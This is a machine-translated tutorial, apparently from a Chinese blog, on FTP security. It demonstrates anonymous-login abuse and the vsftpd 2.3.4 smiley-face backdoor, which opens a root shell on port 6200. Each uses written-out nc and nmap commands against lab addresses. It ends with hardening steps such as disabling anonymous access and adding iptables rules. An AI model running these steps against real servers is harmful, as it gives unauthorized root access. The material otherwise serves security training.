当前位置:网站首页>6-1 exploit -ftp exploit
6-1 exploit -ftp exploit
2022-06-30 23:16:00 【Mountain Rabbit 1】

FTP Protocol is introduced
File transfer protocol ( english :File Transfer Protocol, abbreviation :FTP) Is a set of standard protocols for file transfer on the network , Using customer / Server mode . It belongs to the application layer of network transmission protocol .FTP Use 21 Port no. .
FTP During transmission , You need the corresponding user
The user classification :
1、Real user
Managers are managing FTP The server , Create a corresponding name for each user real Users or users with their own names , Our users log in FTP Server time , It uses real User's account password , This is the time , We can only view the contents of our own folder when logging in , Cannot view other folders
2、Administrator
After the administrator logs in , You can do anything
3、 Anonymous users
The reason for anonymous vulnerability ,FTP By default , Anonymous users are enabled , When we configure , To turn off anonymous users , Otherwise, it will cause anonymous user login vulnerability
FTP File transfer format
1、ASCII
Indicates transmission , Characters and symbols ,abdgj±
2、 Binary format
Indicates that the transmission is 010101 Sequence
utilize FTP Anonymous login vulnerability
because FTP Anonymous users are not prohibited , So you can use it directly Anonymous Users log in directly FTP The server .
Use nc Connect ftp
nc 192.168.1.106 21
USER anonymous
PASS 123
// The password here can be any , It can also be empty
HELP
// View the commands that can be executed

Because it opens 21 Port no. , Used to wait for a connection , Use nc Connect directly to the specified server 21 Port no. , And then use Anonymous To log in
Probe server 21 Whether port is open
nmap -p 21 192.168.1.106

We can do the corresponding scanning
nmap --script vuln -p 21 192.168.1.106

After scanning , There will be FTP There is a vulnerability of anonymous login
nc 192.168.1.106 21

This is the time , We need to input the user name and password manually
USER anonymous
PASS 123
HELP
PWD
QUIT

start>Administrative Tools>IIS

Here is a secure account

Let's just tick allow anonymous connections, You can use it directly anonymous user , Sign in FTP The server , This is also an important reason why we have anonymous users
So that the contents of the server can be read and written

If we don't want to use nc To operate the software client , We can also download one from the Internet
utilize FTP A hole in the back door
FTP Some backdoors are installed by default , We just trigger the corresponding condition , The corresponding back door can be triggered
vsftpd2.3.4 In the version , There is a backdoor vulnerability , Let's go on , Will use nc Manually trigger this vulnerability , We are in the process of certification , have :), In especial USER among , Directly trigger monitoring 6200 Port of shell, We use nc Connect 6200, Will directly log into the system , Get it root jurisdiction
nc 192.168.1.103 21
USER user:)
PASS 123
nc 192.168.1.103 6200

id
ifconfig

Let's look for the target first IP Address
netdiscover -r 192.168.1.103/24

nc 192.168.1.101 21

We can use nmap Scan the current host 6200 port , Whether open
nmap 192.168.1.101

You can see , No, 6200
Let's go on , Trigger the corresponding vulnerability
USER user:)
PASS pass

We are opening a window
nmap -p 6200 192.168.1.101

By default ,nmap Didn't put 6200 Add to scan list
nc 192.168.1.101 6200
id
ifconfig
FTP Security configuration
1、 Modify the configuration file , Prevent anonymous users from logging in .
We are iis among , Turn off the function of allowing anonymous users to log in
linux Anonymous login under , We can open it vsftpd.conf The configuration file , take allow_anonymous Set to no, Or set it according to its prompt
2、 For backdoor vulnerabilities , We can patch , Or set a firewall to prohibit the connection to the back door port .
iptables -A INPUT -p tcp -dport 6200 -j DROP
iptables -A OUTPUT -p tcp sport 6200 -j DROP
These two are the corresponding connections and outputs
边栏推荐
- Ideal interface automation project
- conv2d详解--在数组和图像中的使用
- 「团队训练赛」ShanDong Multi-University Training #3
- The sandbox is being deployed on the polygon network
- C language array interception, C string by array interception method (c/s)
- "More Ford, more China" saw through the clouds, and the orders of Changan Ford's flagship products exceeded 10000
- Code de conduite pour la vente de fonds et la gestion de l'information
- MIT博士论文 | 优化理论与机器学习实践
- CNN经典网络模型详解-LeNet-5(pytorch实现)
- Meet the streamnational | yangzike: what made me give up Dachang offer
猜你喜欢

Two dots on the top of the latex letter

项目管理到底管的是什么?

RIDE:获取图片base64

“飞桨+辨影相机”成为AI界的“预制菜”,工业AI质检落地更简单

在线客服聊天系统源码_美观强大golang内核开发_二进制运行傻瓜式安装_附搭建教程...

Introduction to machine learning compilation course learning notes lesson 2 tensor program abstraction

多線程經典案例

Braces on the left of latex braces in latex multiline formula

Deployment of microservices based on kubernetes platform

未来十年世界数字化与机器智能展望
随机推荐
Braces on the left of latex braces in latex multiline formula
Meet the streamnational | yangzike: what made me give up Dachang offer
基金销售行为规范及信息管理
异步过渡方案—Generator
What is flush software? In addition, is it safe to open an account online now?
基金管理人公司治理和风险管理
What are the contents and processes of software validation testing? How much does it cost to confirm the test report?
leetcode:104. Maximum depth of binary tree
PS2 handle-1 "recommended collection"
"More Ford, more China" saw through the clouds, and the orders of Changan Ford's flagship products exceeded 10000
分享十万级TPS的IM即时通讯综合消息系统的架构
Solution to the conflict between unique index and logical deletion
Warmup preheating learning rate "suggestions collection"
What does the software test report contain? How to obtain high quality software test reports?
HP 惠普笔记本电脑 禁用触摸板 在插入鼠标后
AtCoder Beginner Contest 257
Two way data binding in wechat applet
Asynchronous transition scenario - generator
智慧路灯| 云计算点亮智慧城市的“星星之火”
Redis - 01 缓存:如何利用读缓存提高系统性能?